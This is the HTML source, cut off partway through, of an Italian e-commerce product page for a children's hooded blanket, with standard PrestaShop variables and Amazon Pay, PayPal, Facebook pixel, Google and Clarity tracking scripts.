

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/plaid-bambini/199-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.html
body_size: 21969
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Plaid Coperta Bambini Con Cappuccio E Occhi Luminosi Scimmietta : pt007|4 | Blanco Raya</title><meta name="description" content="Plaid coperta bambini con cappuccio e occhi luminosi scimmietta : pt007-4 | BLANCO RAYA"><meta name="description" content="Plaid mantella per bambini con cappuccio a forma di Scimmietta, con occhi che s&#039;illuminano al buio. Super soffice, caldo e avvolgente in qualsiasi momento della giornata. una volta richiuso, diventa un morbidissimo cuscino. 100% Poliestere"><link rel="canonical" href="https://www.biancheriaperlacasa.it/plaid-bambini/199-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"3038","id_attribute_group":"4","attribute":"poliestere","group":"tessuto"},{"id_attribute":"3113","id_attribute_group":"2","attribute":"120x90_cm","group":"misura"},{"id_attribute":"3115","id_attribute_group":"5","attribute":"scimmietta","group":"variante"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"1139":[{"id_image":"32621","id_product_attribute":"1139","legend":"Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta"},{"id_image":"32628","id_product_attribute":"1139","legend":"Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta"},{"id_image":"32630","id_product_attribute":"1139","legend":"Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta"}]};
var combinations = {"1139":{"attributes_values":{"2":"120x90 cm","4":"Poliestere","5":"Scimmietta"},"attributes":[3113,3038,3115],"price":14,"specific_price":{"id_specific_price":"184523","id_specific_price_rule":"0","id_cart":"0","id_product":"199","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1139","price":"-2.000000","from_quantity":"1","reduction":"2.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":3,"reference":"GBC577","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32621,"list":"'3113','3038','3115'"}};
var combinationsFromController = {"1139":{"attributes_values":{"2":"120x90 cm","4":"Poliestere","5":"Scimmietta"},"attributes":[3113,3038,3115],"price":14,"specific_price":{"id_specific_price":"184523","id_specific_price_rule":"0","id_cart":"0","id_product":"199","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1139","price":"-2.000000","from_quantity":"1","reduction":"2.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":3,"reference":"GBC577","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32621,"list":"'3113','3038','3115'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-16 08:43:53';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1768549430;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 32621;
var id_lang = 1;
var id_product = 199;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 12.6;
var productBasePriceTaxExcluded = 12.6;
var productBasePriceTaxIncl = 12.6;
var productHasAttributes = true;
var productPrice = 10.8;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 12.6;
var productReference = 'parent-GBC577';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"184523","id_specific_price_rule":"0","id_cart":"0","id_product":"199","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1139","price":"-2.000000","from_quantity":"1","reduction":"2.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 2;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -2;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/plaid-bambini/199-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Plaid coperta bambini con cappuccio e occhi luminosi scimmietta : pt007-4 | Blanco raya" /><meta property="og:description" content="Plaid mantella per bambini con cappuccio a forma di Scimmietta, con occhi che s&#039;illuminano al buio. Super soffice, caldo e avvolgente in qualsiasi momento della giornata. una volta richiuso, diventa un morbidissimo cuscino. 100% Poliestere" /><meta property="og:image" content="https://www.biancheriaperlacasa.it/32621-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" /><meta property="product:pretax_price:amount" content="10.8" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768549429"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
